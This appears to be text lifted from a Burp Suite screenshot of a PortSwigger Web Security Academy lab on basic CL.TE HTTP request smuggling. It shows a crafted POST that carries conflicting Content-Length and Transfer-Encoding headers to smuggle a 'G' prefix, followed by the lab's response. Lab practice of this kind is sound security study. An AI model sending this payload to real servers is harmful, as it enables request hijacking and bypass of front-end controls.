 Go
Cancel
<
>
Target: https://0a0800f20401fad78315425b008b00c3.web-security-academy.net
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: 0a0800f20401fad78315425b008b00c3.web-security-academy.net
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
Transfer-Encoding: chunked
0
G
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Set-Cookie: session=YivRZwUBmE1fkvOtz9iONEoFqPWBBw46; Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 8111
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsBlog.css rel=stylesheet>
<title>HTTP request smuggling, basic CL.TE vulnerability</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner'>
<div class=container>
<div class=logo></div>
<div class=title-container>
<h2>HTTP request smuggling, basic CL.TE vulnerability</h2>
<a class=link-back
href='https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te'>
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
<svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
<g>
<polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
<polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'></polygon>
</g>
</svg>
先知社区